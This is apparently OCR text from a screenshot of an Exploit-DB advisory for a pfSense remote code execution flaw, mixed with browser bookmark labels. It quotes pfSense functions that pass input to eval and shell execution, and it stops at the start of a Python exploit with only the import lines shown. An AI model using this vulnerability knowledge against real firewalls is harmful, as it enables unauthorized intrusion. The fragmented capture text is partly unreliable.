 Pfsense 2.3.4 / 2.4.4-p3 - Rem
PFSENSE LAB_PWNED (xenifec
pfsenseLAB.localdomain - Sy
exploit-db.com/exploits/47413?utm_source=dlvr.it&utm_medium=twitter
ID: 939 855 191
Stop Share
Apps
Bookmarks
TABZ
Later
Chat
FB
YT
TR
Google
NewZ
LTS
Backups
APK_PLAY
Video Edit
Deal Watching
BizLookup
Messageheader
Email Blacklist C...
log_auth( webConfigurator authentication error for
$username . "' from " . $this->remote_addr .
" not enough privileges");
Line (137 - 146)
This part of code is the interest for us.
As we can see. first we have a check for auth then we have the dangerous function (eval) which take as parametere ($code).
public function exec_php($code) {
$this->auth();
eval($code);
if ($toreturn) {
return $toreturn;
}
return true;
}
Line (155 - 160)
In this part of code also we have a check for auth then the execution for ($code)
public function exec_shell($code) {
$this->auth();
mwexec($code);
return true;
}
3 - Exploit:
============
#!/usr/bin/env python
import argparse
import requests
import urllib2
import time
import sys
import string
import random
PWK
AWAE
WIFU
DEFCON